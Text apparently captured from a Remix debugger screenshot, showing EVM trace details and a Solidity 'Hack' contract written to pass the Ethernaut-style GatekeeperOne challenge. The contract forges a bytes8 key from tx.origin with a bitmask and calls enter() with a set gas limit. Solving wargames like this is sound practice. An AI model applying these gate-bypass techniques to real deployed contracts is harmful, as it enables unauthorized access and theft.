 0x4dfc551d3c70add09284603b7dd411da7c5c342ca755e07d58fa92db164f550a
Stop debugging
Function Stack
0: enterGate()
Solidity Locals
success: false bool
no locals
303 CALL
304 SWAP3
305 POP
306 POP
307 POP
308 RETURNDATASIZE
309 DUP1
310 PUSH1 00
312 DUP2
Solidity State
gate:
0xE3CA443C9FD7AF40A2B5A95D43207E763E56005F
address
key: 0x3FCB875F0000DDC4 bytes8
Step details
vm trace step: 295
execution step: 295
add memory:
gas: 0
remaining gas: 7149
loaded address: 0x2E9d30761DB97706C536A112B9
466433032b28e3
4 interface GatekeeperOne {
5 function enter(bytes8) external returns (bool);
6 }
7
8
9 contract Hack {
10 // GatekeeperOne gate = GatekeeperOne(address(0x40172bD59fcE6CDdd931ff28BC6A8b7930757776));
11
12 GatekeeperOne gate = GatekeeperOne(address(0xE3Ca443c9fd7AF40A2B5a95d43207E763e56005F));
13
14 bytes8 key = bytes8(uint64(uint160(tx.origin)) & 0xFFFFFFFF0000FFFF);
15
16 function enterGate() public {
17 (bool success,) = address(gate).call{gas: 3000}(abi.encodeWithSignature("enter(bytes8)", key));
18 }
19 }